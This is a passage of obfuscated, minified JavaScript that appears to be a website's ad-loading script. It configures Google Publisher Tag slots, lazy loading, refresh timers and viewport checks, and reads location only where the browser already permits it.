"IS6K")])e[g(4811,"l4sV")](b,vc)&&(wc&&e[g(4080,"QHxA")](clearTimeout,wc),wc=e[g(6611,"QHxA")](setTimeout,function(){U=1;e[g(975,"rKxe")](ea)},1E3));else{var f=e[B];e[g(3307,"7Xtu")](f[0],U[0])&&(ha=f)}}catch(d){e[g(2512,"ZZ\x26a")](e[g(6764,"Sygl")],e[g(4163,"QIs^")])?B(0,e[g(6228,"uzF*")],d):(J=1,e[g(769,"EsEg")](I))}}function qb(c,b,g,f){var d=a;for(g=c[d(503,"]qHW")+"h"];g;)b=e[d(6790,"(x*m")](e[d(4149,"Axb^")](Math[d(2950,"]qHW")+"m"](),e[d(627,"dEn0")](--g,1)),0),f=c[g],c[g]=c[b],c[b]=f}function rb(){for(var c=
a,b=0;e[c(2604,"NDKQ")](b,la[c(620,"el8Z")+"h"]);b++)Ua(la[b],1,0);e[c(4759,"Oq7y")](Xa)}function ib(){var c=a,b={neYQe:function(g,f){return e[a0F(5719,"]$zV")](g,f)}};e[c(1589,"4a9!")]!==e[c(7231,"9[SY")]?U=1:b[c(6114,"%*By")](J,I)}function ea(){var c=a,b={fmQQs:function(f,d){return e[a0F(6697,"3I3@")](f,d)}};if(e[c(2208,"1A4E")]===c(6961,"zAK@")){if(ra=new Date,U&&!oa[c(1256,"Y]k*")+"le"]&&J[c(921,"WzOb")]&&ra-0>=5E3)try{if(U=0,xc||jb(),xc&&(Y||(Ab=window[c(829,"O0s2")+c(2456,"1A4E")]||document[c(1893,
"jkxp")][c(4137,"]$zV")+c(2155,"]qHW")+"h"],ka=window[c(2036,"IL$6")+c(613,"\x26Lzx")+"t"]||document[c(3354,"AL4u")][c(3033,"\x26Lzx")+c(4183,"xU74")+"ht"],e[c(3906,"JT2L")](e[c(5212,"rKxe")][c(4465,"bbk6")+"Of"](J[c(511,"(x*m")+c(4252,"6KTt")]),-1)&&(Y=1,e[c(2152,"SkFL")](ob),ra=J[c(5086,"xoKZ")+c(1648,"QIs^")+c(6405,"JT2L")](c(4658,"1A4E")),ra[c(2071,"jkxp")]=e[c(4828,"1A4E")],ra[c(1369,"%TGM")+c(5935,"1A4E")+"d"](J[c(7147,"ZZ\x26a")+c(3236,"xGQT")+c(883,"rKxe")](e[c(5018,"]qHW")])),(J[c(3976,"Oq7y")]||
J[c(2510,"NDKQ")+c(832,"bbk6")+c(1460,"dEn0")+c(544,"rKxe")](c(6714,"Sygl"))[0])[c(1068,"Y]k*")+c(3506,"Axb^")+"d"](ra))),Y!=1||e[c(4144,"uzF*")](e[c(4620,"%QLp")],J[c(511,"(x*m")+c(996,"3I3@")])&&!Kc||(Y=2,vc=new ResizeObserver(Db),vc[c(6978,"9[SY")+"ve"](J[c(778,"IS6K")]),e[c(3783,"*BTS")](da,0)&&(da=ka,e[c(6048,"6KTt")](setInterval,function(){da&&(da+=ka*2,da>b[c(3574,"6KTt")](ka,20)&&(da=0),U=1)},2E3))),e[c(687,"O0s2")](Y,2))){rb();for(var g=0;g<5;g++)setTimeout(Qa,e[c(4488,"zAK@")](e[c(2267,
"*BTS")](g,4E3),1))}}catch(f){e[c(2923,"1A4E")](B,0,e[c(513,"WgW4")],f)}}else I=e=1,e[c(4743,"%QLp")](B)}function jb(){var c=a;if(e[c(4909,"Sygl")](e[c(659,"ySno")],c(4868,"xU74"))){xc=1;for(var b=S[c(4636,"%*By")+c(2114,"Oq7y")+c(3884,"b6cV")+"ig"]=0;e[c(5799,"%QLp")](b,mc[c(4348,"xoKZ")+"h"]);b+=2)e[c(1259,"b6cV")](mc[b+1][c(7100,"zLiD")+"Of"](nc),0)&&(lc=mc[b]);tb=e[c(3868,"xU74")][c(3559,"xGQT")+"Of"](nc)>-1;B(0,e[c(5409,"ySno")](e[c(4792,"dEn0")](e[c(4239,"Axb^")](e[c(1632,"Oq7y")](e[c(2867,
"O0s2")](e[c(6116,"zLiD")](e[c(7204,"NDKQ")](e[c(3951,"xU74")],lc)+" ",nc)," M")+fa," I")+Tc," A")+Uc+" G",tb),e[c(6298,"NDKQ")]))}else if(W[c(6555,"(x*m")](N),R[c(4148,"NDKQ")]||la[c(7021,"QIs^")+c(6265,"zAK@")])Y[c(5965,"%QLp")](ba[c(2164,"b6cV")]||V[c(3915,"IL$6")+c(2439,"(x*m")]),b[c(6985,"7Xtu")]()}function Va(){var c=a;S[c(4236,"6KTt")+c(3844,"O0s2")][c(1758,"b6cV")](arguments)}function Wa(c){var b=a,g={oToBU:function(h,k){return e[a0F(3532,"uzF*")](h,k)}};if(e[b(6778,"bbk6")](e[b(5196,"\x26Lzx")](Math[b(973,
"!)!9")+"m"](),100),100))try{if(e[b(2005,"8*SQ")]===e[b(1809,"el8Z")]){var f=N[R][b(500,"%TGM")];for(la=0;g[b(967,"]$zV")](Y,f[b(4694,"uzF*")+"h"]);ba++){var d=f[Q][b(1662,"QIs^")+"r"];ma[d]||(aa[d]=1,f[b(4269,"%QLp")](d))}}else e[b(4059,"Axb^")](ma,e[b(1459,"7Xtu")](e[b(6210,"ySno")],c),0,0,0),S[b(5457,"l4sV")+b(6468,"l4sV")]=S[b(2038,"IS6K")+b(765,"Axb^")]||[],e[b(5252,"xoKZ")](Va,"js",new Date),e[b(998,"JT2L")](Va,e[b(5322,"Oq7y")],c)}catch(h){e[b(672,"IS6K")](B,0,e[b(6565,"IL$6")],h)}}function Pa(){var c=
a,b={AtdcX:function(g,f,d,h){return g(f,d,h)},sxItF:e[c(6569,"AL4u")],nFfEK:function(g,f){return e[c(5441,"WzOb")](g,f)},JBczr:e[c(2272,"7Xtu")],BFlVM:function(g){return e[c(1063,"ZZ\x26a")](g)},Efhdw:e[c(4413,"dEn0")],baMCS:function(g,f){return e[c(2455,"Oq7y")](g,f)},pTUwi:function(g,f,d){return g(f,d)},LdqMC:function(g,f){return e[c(4632,"\x26Lzx")](g,f)},DDfWn:function(g,f){return e[c(1591,"8*SQ")](g,f)},jufzi:function(g,f){return g+f},sncmi:e[c(2753,"JT2L")],eDdRz:function(g,f,d,h,k){return e[c(2744,
"AL4u")](g,f,d,h,k)},MegSB:function(g,f){return e[c(6026,"el8Z")](g,f)},lQZaI:function(g,f){return g+f},fKYry:c(6260,"QIs^")+c(5038,"EsEg")+c(5682,"B1JC")+c(925,"AL4u")+c(5967,"xU74")+c(4221,"6KTt")+c(6589,"]$zV")+c(6527,"NDKQ")+c(7112,"Y]k*")+c(3463,"Jou\x26")+c(6581,"WgW4")+c(3622,"xU74"),fKsJp:c(5580,"xGQT"),sEBlK:function(g,f){return e[c(2792,"\x26Lzx")](g,f)},ExnBS:function(g,f){return g+f},qtHxL:e[c(3025,"3I3@")],Klgci:c(5414,"b6cV")+c(3330,"*BTS"),UQFgw:e[c(5663,"]qHW")],Zxcar:function(g,f){return e[c(5675,
"3I3@")](g,f)},RcYwk:function(g,f){return e[c(3894,"zLiD")](g,f)},lLZUf:e[c(6448,"B1JC")],MlFaG:function(g,f,d,h,k){return e[c(6108,"1A4E")](g,f,d,h,k)}};e[c(4042,"EsEg")](Wa,e[c(6487,"]$zV")]);S[c(1665,"IS6K")+c(1748,"%*By")]=S[c(3612,"Sygl")+c(1146,"Oq7y")]||{cmd:[]};e[c(3407,"%QLp")](ma,e[c(1968,"1A4E")]);e[c(6639,"ZZ\x26a")](ma,e[c(5880,"SkFL")]);ca(e[c(2853,"jkxp")](e[c(4278,"Axb^")](e[c(2364,"uzF*")],yc),e[c(938,"NDKQ")])+Q(),0,1,0);I=S[c(4328,"dEn0")]=S[c(2849,"xGQT")]||{que:[]};S[c(5631,"WgW4")+
c(6649,"ZZ\x26a")]=Ra;ba(function(){for(var g=e[c(1891,"*BTS")][c(1733,"4a9!")]("|"),f=0;;){switch(g[f++]){case "0":d[c(4628,"7Xtu")+c(4690,"bbk6")+c(6093,"%TGM")+"vs"](!0);continue;case "1":var d=googletag[c(4020,"IS6K")+"s"]();continue;case "2":d[c(5538,"WgW4")+c(4695,"3I3@")+c(5691,"SkFL")+"r"](e[c(986,"%QLp")],zb);continue;case "3":d[c(3857,"WzOb")+c(4471,"!)!9")+c(1885,"%*By")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue;case "4":d[c(5538,"WgW4")+c(2246,"QIs^")+
c(5053,"3I3@")+"r"](e[c(2806,"%*By")],za);continue;case "5":d[c(5762,"xoKZ")+c(6542,"WgW4")+"ng"](!0);continue;case "6":googletag[c(6266,"rKxe")+c(3461,"xoKZ")+c(1396,"NDKQ")]();continue}break}});S[c(936,"xGQT")+c(1897,"EsEg")+c(4963,"Axb^")+"r"](e[c(2009,"\x26Lzx")],function(g){g=g[c(1881,"Sygl")];g[c(4287,"^LT6")+c(2803,"zAK@")+"x"]==1&&(g=Tb[g[c(5808,"Oq7y")]])&&g.ra&&e[c(5798,"9[SY")](wa,g,1)});U=1;J[c(4722,"WzOb")+c(717,"Jou\x26")+c(1319,"rKxe")+c(6802,"Jou\x26")]=function(){b[c(2504,"b6cV")](b[c(4489,
"9[SY")],b[c(3793,"WzOb")])?(U=1,b[c(1937,"3I3@")](ea)):b[c(1795,"jkxp")](J,0,b[c(5714,"8*SQ")],I)};e[c(2755,"1A4E")](setTimeout,function(){if(b[c(1264,"(x*m")]!==c(3748,"Jou\x26"))U=Kc=1,b[c(5889,"]$zV")](ea);else{wa[c(5412,"EsEg")][c(5896,"4a9!")+"t"]=b[c(2912,"xU74")];za=Aa?Ba[c(6576,"bbk6")+"rl"]:0;Q=N?Z[c(2949,"WzOb")+"ml"]&&Ha[c(6843,"Oq7y")+c(4055,"%TGM")]:0;Ia=Oa||ya.ia;pa=Ja.i[c(6489,"4a9!")+c(6072,"7Xtu")+c(7151,"IS6K")];try{if(vb&&!(oc&&oa[c(2119,"rKxe")+c(3035,"ZZ\x26a")+"r"]&&Qb[c(2283,
"uzF*")]&&Ub[c(2375,"]qHW")]?b[c(2847,"%*By")](mc,nc.A,lc,tb):ha[Tb]?ub[aa](Y.A,Vb,Wb):1))return 1}catch(g){b[c(2241,"%QLp")](Bb,Cb,c(3118,"Axb^")+c(4941,"^LT6"),g)}b[c(4954,"EsEg")](sb,!lb)?(b[c(2574,"%QLp")](kb,Xa,b[c(452,"7Xtu")](b[c(3059,"]$zV")](b[c(6118,"(x*m")](b[c(487,"QIs^")](b[c(3024,"%QLp")](c(5790,"QHxA")+c(2647,"IS6K")+c(1577,"]$zV")+c(5163,"AL4u"),Ua),b[c(443,"O0s2")]),Db[c(4419,"Y]k*")+"ml"])+b[c(4882,"zLiD")],qb[c(3188,"rKxe")+c(5804,"O0s2")]),"]")),rb[c(3889,"6KTt")+c(4681,"Axb^")](ib,
ea),b[c(1301,"xU74")](jb,b[c(4391,"*BTS")](b[c(4389,"NDKQ")](b[c(2901,"jkxp")](b[c(5847,"IS6K")](b[c(4875,"(x*m")],Va),b[c(1501,"uzF*")]),b[c(763,"Oq7y")](Wa,Pa)),c(5440,"8*SQ")+c(4371,"\x26Lzx"))+fb,0,0,0)):(J[c(3889,"6KTt")+c(3342,"dEn0")](S,gb),b[c(6412,"NDKQ")](hb,b[c(6068,"O0s2")](b[c(5971,"%*By")](b[c(2240,"8*SQ")]+Sa,b[c(4362,"jkxp")]),I),0,0,0))}},4E3);U=1;e[c(3454,"rKxe")](ea);e[c(2278,"zLiD")](setInterval,function(){b[c(6573,"QHxA")](hb++,10)&&(U=1,ea())},1E3);e[c(2855,"IS6K")](setInterval,
function(){hb++<10&&(U=1,b[c(1937,"3I3@")](ea))},1E4);try{navigator[c(3130,"b6cV")+c(6377,"SkFL")+"s"]&&navigator[c(5701,"Y]k*")+c(1925,"Axb^")+"s"][c(2521,"JT2L")]({name:c(2750,"Axb^")+c(5990,"%QLp")+"n"})[c(3021,"EsEg")](function(g){b[c(4550,"!)!9")](g[c(5010,"zAK@")],b[c(2587,"\x26Lzx")])&&navigator[c(6862,"jkxp")+c(3797,"4a9!")+"n"][c(6851,"ySno")+c(5668,"IL$6")+c(1238,"IL$6")+c(1805,"\x26Lzx")](function(f){oc=f[c(1569,"AL4u")+"s"];vb=b[c(3678,"3I3@")](oc[c(5247,"4a9!")+c(5776,"SkFL")],"x")+oc[c(7036,
"Sygl")+c(917,"rKxe")]})})}catch(g){e[c(5063,"1A4E")]===e[c(6614,"ZZ\x26a")]?b[c(5027,"(x*m")](e,B,U,ha,0):e[c(6605,"WzOb")](B,0,e[c(3838,"bbk6")],g)}}function fb(c,b){c=a;e[c(2032,"AL4u")](c(4773,"QIs^"),e[c(827,"QIs^")])?b&&Pa():(I.j[c(6429,"NDKQ")+c(5237,"WgW4")]="",e.j[c(4468,"3I3@")][c(5334,"JT2L")+"t"]="0",B.Ma=0)}var a=a0F,e={DrMhE:function(c,b){return c>b},PwYMU:function(c,b){return c>=b},FToUw:function(c,b){return c+b},muShY:function(c,b){return c===b},BHADC:a(5760,"Y]k*"),aDgjx:a(7140,"ySno"),
fLbbw:function(c,b){return c+b},LVVus:function(c,b){return c(b)},tRVxh:function(c,b){return c+b},qgfgg:a(1871,"dEn0"),eQjlw:a(2344,"el8Z")+a(3254,"%*By")+a(3313,"QIs^")+a(6910,"4a9!")+a(6836,"NDKQ")+a(6245,"Y]k*")+a(3318,"(x*m")+a(623,"7Xtu")+a(2355,"]qHW")+a(2275,"ySno"),DhziX:function(c,b){return c<b},GZrdj:function(c,b){return c*b},Ldhju:function(c,b){return c===b},lwWfp:a(3302,"%*By"),uPauu:a(1201,"4a9!"),YibkC:a(4030,"1A4E"),xAHBx:function(c,b,g){return c(b,g)},NVtHM:a(3870,"9[SY")+a(5394,"*BTS")+
a(4235,"Sygl")+a(2094,"%QLp"),YGjCF:a(1762,"dEn0"),WjBxl:a(3154,"6KTt"),eXxJc:function(c,b,g){return c(b,g)},KUlSh:function(c,b){return c!==b},hduml:a(876,"SkFL"),JycQT:function(c,b){return c+b},qPGKy:function(c,b){return c+b},rCZoS:function(c,b){return c+b},Shqzl:function(c,b){return c+b},ukaNg:function(c,b){return c+b},xffpM:function(c,b){return c+b},phuVJ:function(c,b){return c+b},mdvBT:a(3674,"*BTS")+a(6259,"!)!9")+a(3859,"Axb^")+a(5041,"4a9!")+a(5887,"WgW4")+a(2958,"zAK@"),IPmUw:a(4616,"zLiD")+
a(3749,"WzOb")+a(5088,"AL4u")+a(5451,"AL4u")+a(5166,"^LT6")+a(2970,"l4sV")+a(1750,"^LT6")+a(1054,"AL4u")+a(6556,"8*SQ")+a(6426,"6KTt")+a(4527,"%TGM"),oCIto:a(5933,"1A4E")+"le",rNimU:a(6808,"Sygl")+a(6541,"6KTt"),gFYCO:a(1777,"EsEg")+a(6431,"QHxA")+a(5986,"%TGM")+a(6672,"O0s2")+a(2495,"Jou\x26")+a(2347,"AL4u")+a(7209,"b6cV")+a(6877,"uzF*")+a(5079,"Y]k*")+a(2289,"EsEg")+a(5080,"uzF*")+a(4622,"JT2L")+a(5881,"xoKZ")+a(6977,"ZZ\x26a")+a(3170,"NDKQ")+a(3685,"%TGM")+a(858,"Sygl")+a(3843,"O0s2")+a(5383,"%*By")+
a(6807,"4a9!")+a(4631,"%*By")+a(557,"6KTt")+a(1212,"EsEg")+a(6342,"ySno")+a(451,"rKxe")+a(906,"(x*m")+a(2822,"l4sV")+a(5987,"JT2L")+a(551,"EsEg")+a(2991,"b6cV")+a(636,"uzF*")+a(4279,"!)!9")+a(3164,"EsEg")+a(1542,"9[SY")+a(4598,"Oq7y")+a(6686,"ZZ\x26a")+a(609,"WzOb")+a(6784,"EsEg")+a(448,"WgW4")+a(5099,"Sygl")+a(4438,"SkFL"),jezUh:a(5600,"Axb^")+a(6073,"EsEg"),gxtAL:function(c,b){return c+b},bWqhe:a(4166,"zAK@")+"'",acYJp:a(787,"ZZ\x26a")+a(5704,"1A4E")+"\x3e",hoaeF:function(c,b){return c>=b},xrSQe:a(5530,
"6KTt")+a(1546,"^LT6")+a(844,"xoKZ")+a(1189,"(x*m")+a(519,"Y]k*")+a(5659,"ySno")+a(3426,"dEn0")+a(5381,"IL$6")+a(1346,"9[SY")+a(5613,"el8Z")+a(5298,"Axb^")+a(2100,"3I3@")+a(3636,"4a9!")+a(2457,"l4sV")+a(1406,"B1JC")+a(5312,"b6cV")+a(3699,"]$zV")+"A",Wtdss:function(c,b){return c+b},vZRDT:function(c,b){return c+b},UxITS:function(c,b){return c+b},BHUwB:function(c,b){return c+b},pfNcK:function(c,b){return c+b},XlSYF:a(1462,"NDKQ")+a(1696,"IS6K")+"x ",nVvXX:a(6204,"8*SQ")+"0",rbiKB:function(c,b){return c!=
b},NhkUH:a(3148,"7Xtu"),EDuAC:a(6282,"QIs^"),DbsIQ:function(c,b){return c+b},TXjZC:function(c,b){return c+b},uAidV:function(c,b){return c+b},tGtle:a(1913,"ySno")+a(2705,"xU74")+"\x3d",KQmXm:a(3639,"xoKZ"),lNgsq:function(c,b){return c==b},oHyLr:a(1337,"xGQT"),yPIzZ:a(4444,"ySno"),tkExd:function(c,b,g,f,d,h,k,l){return c(b,g,f,d,h,k,l)},koePn:function(c,b){return c!==b},aeWzM:function(c,b){return c(b)},IPjmH:a(632,"]$zV"),GLIVe:a(6102,"O0s2")+"t",NnlRr:a(4244,"QHxA"),xQJSQ:a(1927,"bbk6"),efvNA:function(c,
b,g){return c(b,g)},uZGAz:a(7083,"el8Z"),xFhlh:a(4304,"xU74"),bSswc:a(7182,"NDKQ"),VZVYl:function(c,b){return c(b)},wiYiJ:function(c,b){return c!=b},RvgWH:function(c,b,g,f,d,h,k){return c(b,g,f,d,h,k)},SsfiT:a(6887,"el8Z"),omynw:a(3214,"dEn0"),Percv:function(c){return c()},lhogE:a(5445,"8*SQ"),yqQBt:a(2415,"dEn0"),JWENp:a(5669,"WzOb")+a(2910,"4a9!")+a(4065,"\x26Lzx"),JaIMo:function(c,b){return c(b)},DPdFV:function(c,b){return c==b},LoSjc:function(c,b){return c==b},tmtKp:function(c,b,g,f){return c(b,
g,f)},kAFng:function(c,b){return c-b},BupdX:function(c,b,g,f){return c(b,g,f)},LgDQE:a(2730,"]$zV")+a(5840,"QHxA"),uIrZw:function(c){return c()},CEjkw:function(c,b,g,f){return c(b,g,f)},nTdoz:function(c,b){return c*b},zzORv:function(c,b,g,f,d){return c(b,g,f,d)},VjTLJ:function(c,b){return c==b},lxEKl:a(999,"6KTt")+a(5576,"jkxp")+":",RmReG:function(c,b){return c*b},AZurf:function(c,b){return c!=b},nsbne:function(c,b){return c!=b},XQEzr:a(6927,"^LT6"),JuuDF:a(4259,"EsEg"),xfAgW:a(2281,"^LT6"),REBSs:function(c,
b,g,f){return c(b,g,f)},xIZLE:a(4158,"xoKZ")+a(4941,"^LT6"),PndTy:a(6395,"rKxe")+a(2990,"8*SQ")+a(1348,"%TGM")+a(1931,"WzOb"),itDxT:a(4255,"7Xtu"),Oiywo:a(3349,"bbk6")+a(5211,"QHxA")+a(4718,"9[SY")+a(704,"*BTS")+a(3142,"4a9!")+a(3262,"4a9!")+a(3258,"zLiD")+a(5269,"WzOb")+a(2349,"EsEg")+a(6668,"WzOb")+a(1529,"WzOb")+a(2093,"bbk6"),gxMgZ:a(4246,"IL$6")+a(6423,"QIs^"),GQDxS:function(c,b,g,f,d){return c(b,g,f,d)},sNttO:function(c,b){return c+b},WJlyS:function(c,b){return c+b},KkzDH:function(c,b){return c===
b},pWnEy:a(4659,"6KTt"),AcLQw:function(c,b){return c(b)},DIZde:function(c,b){return c===b},HZwcN:a(3517,"4a9!"),IUveo:a(4841,"AL4u"),jswvW:a(4061,"zAK@")+a(518,"Jou\x26")+"r ",VvIOq:function(c,b,g,f,d){return c(b,g,f,d)},WKQEr:a(5738,"3I3@")+a(5911,"O0s2")+a(3663,"zAK@")+a(5128,"Axb^")+a(6371,"3I3@")+a(3648,"7Xtu"),nrLtf:function(c,b){return c+b},gLmwD:a(1908,"bbk6")+a(4422,"WzOb")+"m_",agZYn:function(c,b){return c===b},lldst:a(2743,"b6cV"),HySBH:function(c,b,g,f){return c(b,g,f)},xhreE:function(c,
b,g,f){return c(b,g,f)},nUyre:function(c,b){return c(b)},GnKNn:a(4376,"*BTS"),VRmVd:function(c,b){return c in b},RGTDR:a(6873,"EsEg")+a(5286,"%*By")+a(6215,"Y]k*")+a(3421,"QHxA"),whnnJ:a(1975,"bbk6")+a(1214,"Axb^")+"n",fWpWL:function(c,b){return c+b},FUukL:a(6171,"%TGM")+a(1703,"Sygl")+a(3128,"IL$6")+a(657,"l4sV")+a(2458,"1A4E")+a(658,"QHxA")+a(1713,"IS6K")+a(2410,"Oq7y")+a(1704,"%QLp")+a(1032,"WzOb")+a(2440,"Y]k*")+a(918,"ZZ\x26a")+a(6768,"ZZ\x26a")+a(7171,"xoKZ")+a(6937,"Sygl")+a(3524,"*BTS")+a(5155,
"QHxA")+a(4731,"QHxA")+a(5327,"%TGM")+a(4443,"Jou\x26")+a(3088,"Jou\x26")+a(1813,"Oq7y")+a(662,"l4sV")+a(7053,"9[SY")+a(4075,"%*By")+a(988,"4a9!")+a(5145,"IS6K")+a(5689,"7Xtu")+a(5562,"jkxp")+a(3119,"zAK@")+a(3217,"IS6K")+a(5061,"dEn0")+a(6857,"NDKQ")+a(946,"]qHW")+a(5567,"Oq7y")+a(1688,"Jou\x26")+a(554,"^LT6")+a(4024,"!)!9")+a(1808,"IL$6"),GHUBy:a(902,"Sygl")+':"',xxOZj:a(3098,"IS6K")+"l",rsyqc:a(6107,"l4sV"),YOtvC:a(5254,"xoKZ"),lKaOz:a(735,"jkxp")+a(3583,"]$zV")+a(7149,"SkFL")+"ed",pgZwc:function(c,
b,g){return c(b,g)},lYzyi:a(3764,"4a9!")+a(5950,"Oq7y")+a(3519,"ZZ\x26a")+a(7005,"QIs^"),mdFCB:a(956,"xU74")+"op",weKjc:function(c,b){return c==b},OaFRY:function(c,b,g,f){return c(b,g,f)},EsaPZ:a(3361,"3I3@")+a(3664,"NDKQ")+"d",LabYS:a(2242,"%TGM")+a(1219,"zLiD")+"r",XSSsK:function(c,b){return c==b},qmlQR:function(c,b){return c&&b},ShKHQ:function(c,b){return c(b)},lSEVl:a(3153,"QIs^")+a(1966,"%QLp")+a(5222,"Y]k*")+a(4334,"3I3@")+"ge",UPEbv:function(c,b){return c<b},GgDFc:function(c,b){return c!==
b},vuVQN:a(7158,"^LT6")+"ge",NsFCG:function(c,b){return c(b)},PHDTw:a(3755,"uzF*"),bewHt:function(c,b,g){return c(b,g)},Qrloh:function(c,b,g){return c(b,g)},Yhvcm:function(c,b){return c+b},WiDWF:a(4813,"\x26Lzx")+"e",HJJuB:function(c,b){return c+b},utOcw:a(3779,"^LT6"),OyNoB:a(5574,"JT2L"),TArIu:function(c,b){return c(b)},aidcz:function(c,b){return c(b)},TRTlV:function(c,b){return c!==b},FlmEP:a(3480,"WgW4"),zAWZb:a(1685,"el8Z"),pePtT:function(c,b,g){return c(b,g)},SAvAP:a(6437,"Axb^")+a(5459,"Y]k*")+
a(2300,"rKxe"),gpeei:function(c,b,g){return c(b,g)},xPtfq:a(3531,"(x*m"),XODmD:a(4215,"Oq7y"),hybpf:a(3026,"IL$6"),EWWRr:a(6017,"Y]k*")+a(6690,"IS6K")+a(6544,"xoKZ"),kjYEI:a(735,"jkxp")+a(2058,"l4sV")+a(6899,"el8Z")+a(6867,"QHxA")+a(5637,"QHxA"),cUpLy:function(c,b,g){return c(b,g)},RZiAq:a(1395,"SkFL"),actrA:a(3205,"B1JC"),qalfB:function(c,b){return c(b)},FMomS:function(c,b){return c(b)},RWHVX:function(c,b){return c!=b},KaNsV:function(c,b,g){return c(b,g)},Tewsx:a(4403,"8*SQ")+a(3520,"xGQT")+a(4439,
"*BTS")+a(4002,"!)!9")+a(4863,"zAK@")+a(2337,"7Xtu")+a(3577,"3I3@")+a(2544,"zLiD")+a(4918,"SkFL")+a(4014,"1A4E"),bMHpi:function(c,b,g,f){return c(b,g,f)},MOgIA:a(2130,"Sygl")+a(3631,"JT2L")+a(2874,"el8Z")+"l",yEVUL:function(c,b,g){return c(b,g)},gcass:a(5626,"Axb^")+a(4754,"]$zV")+"\x3d'",mmJlO:a(7084,"9[SY")+a(3333,"AL4u")+a(4452,"4a9!")+a(1875,"dEn0")+a(866,"WgW4")+a(4230,"%QLp")+a(3468,"\x26Lzx")+a(2353,"1A4E")+a(6124,"NDKQ")+a(2397,"\x26Lzx")+a(5470,"xoKZ")+a(2789,"%*By")+a(2402,"WzOb")+a(534,
"zAK@")+"\x3e",whzsq:function(c,b){return c(b)},DBrAl:a(797,"1A4E")+"e",FINOR:a(1639,"O0s2"),IELbN:function(c,b){return c+b},tWmPI:function(c,b){return c+b},uXKMC:a(5119,"l4sV")+a(538,"]$zV")+a(1597,"SkFL")+a(5262,"3I3@")+a(4525,"4a9!")+a(470,"7Xtu")+a(4958,"7Xtu")+a(4331,"9[SY")+a(3278,"SkFL")+a(5133,"4a9!")+a(3448,"%*By")+a(3589,"ZZ\x26a")+a(4513,"(x*m")+a(952,"WzOb")+a(6616,"8*SQ")+a(2263,"EsEg")+a(599,"Axb^")+a(3505,"!)!9")+a(780,"%QLp")+a(2012,"!)!9")+a(3606,"xGQT")+a(6338,"%QLp")+a(3440,"1A4E")+
a(6715,"zAK@")+a(3781,"%*By")+a(5379,"9[SY")+a(4617,"]$zV")+a(6352,"b6cV")+a(5930,"IL$6")+a(3277,"]qHW")+a(1883,"6KTt")+a(6739,"7Xtu")+a(5526,"QIs^")+a(1379,"Sygl")+a(1227,"IS6K")+a(6128,"IL$6")+a(2517,"Y]k*")+a(2487,"zLiD")+a(458,"IL$6")+a(4455,"bbk6")+a(1404,"Sygl")+a(3398,"uzF*")+a(5910,"EsEg")+a(732,"IS6K")+a(2902,"WzOb")+a(5751,"b6cV")+a(4806,"AL4u")+a(5863,"!)!9")+a(1024,"O0s2")+a(2169,"6KTt")+a(6765,"^LT6")+a(4644,"AL4u")+a(4986,"3I3@")+a(3227,"SkFL")+a(1526,"xGQT")+a(4852,"SkFL")+a(5071,"%*By")+
a(1714,"^LT6")+a(3911,"Sygl")+a(2719,"Sygl")+a(4776,"%*By")+a(1814,"NDKQ")+a(2513,"9[SY")+a(2238,"Axb^")+a(2914,"zAK@")+a(6553,"xGQT")+a(4609,"dEn0")+a(1834,"Axb^")+a(2478,"ySno")+a(3370,"]qHW")+a(1726,"IS6K")+a(4194,"\x26Lzx")+a(5069,"(x*m")+a(1358,"Sygl")+a(3908,"8*SQ")+a(3964,"]qHW")+a(2134,"(x*m")+a(3392,"3I3@")+a(766,"3I3@")+a(3006,"\x26Lzx")+a(875,"IS6K")+a(4646,"xoKZ")+a(4807,"\x26Lzx")+a(1851,"WzOb")+a(6059,"%*By")+a(1283,"]qHW")+a(6484,"b6cV")+a(5541,"4a9!")+a(4805,"%TGM")+a(1001,"%QLp")+
a(2393,"SkFL")+a(4914,"EsEg")+a(5501,"Jou\x26")+a(748,"xGQT")+a(1125,"B1JC")+a(3002,"6KTt")+a(481,"ySno")+a(4479,"1A4E")+a(5867,"Axb^")+a(4607,"7Xtu")+a(4088,"SkFL")+a(1366,"%*By")+a(7049,"WgW4")+a(5260,"Sygl")+a(1693,"Jou\x26")+a(3645,"l4sV")+a(7011,"EsEg")+a(5552,"b6cV")+a(3952,"4a9!")+a(1154,"\x26Lzx")+a(1800,"jkxp")+a(1184,"]qHW")+a(3143,"xU74")+a(810,"Y]k*")+a(720,"xGQT")+a(5214,"9[SY")+a(5083,"7Xtu")+a(2330,"ZZ\x26a")+a(2707,"xU74")+a(4363,"%TGM")+a(2379,"B1JC")+a(3459,"%*By")+a(3003,"IS6K")+
a(6363,"(x*m")+a(1216,"EsEg")+a(2931,"%TGM")+a(2451,"4a9!")+a(1402,"(x*m")+a(5474,"(x*m")+a(6543,"Jou\x26")+a(1126,"ySno")+a(4919,"jkxp")+a(4702,"xU74")+a(1313,"QIs^")+a(6465,"%QLp")+a(5661,"xoKZ")+a(3672,"l4sV")+a(1770,"xoKZ")+a(3566,"AL4u")+a(7228,"xU74")+a(1671,"zLiD")+a(3311,"9[SY")+a(4997,"\x26Lzx")+a(3229,"\x26Lzx")+a(6219,"Axb^")+a(4224,"^LT6")+a(3388,"JT2L")+a(6547,"B1JC")+a(1920,"8*SQ")+a(6326,"]qHW")+a(4745,"b6cV"),zJAgk:function(c,b){return c+b},VXghB:function(c,b){return c+b},PJFxH:a(2732,
"QIs^")+a(3377,"ZZ\x26a")+a(6972,"7Xtu")+a(3999,"]qHW")+a(6529,"l4sV")+a(6106,"JT2L")+a(2694,"%TGM")+a(4373,"6KTt")+a(6221,"QHxA")+a(2609,"IL$6")+a(1633,"ySno")+a(3963,"rKxe")+a(3682,"ZZ\x26a")+a(6181,"4a9!")+a(4669,"IS6K")+a(2445,"6KTt")+a(5308,"3I3@")+a(6852,"rKxe")+a(5227,"%*By")+a(4433,"xoKZ")+a(3001,"xoKZ")+a(6303,"Axb^")+a(6643,"NDKQ")+a(5735,"dEn0")+a(6381,"8*SQ")+a(1819,"rKxe")+a(5966,"(x*m")+a(3378,"Sygl")+a(1035,"!)!9")+a(1483,"IS6K")+a(698,"SkFL")+a(2018,"QHxA")+a(489,"\x26Lzx")+a(3414,
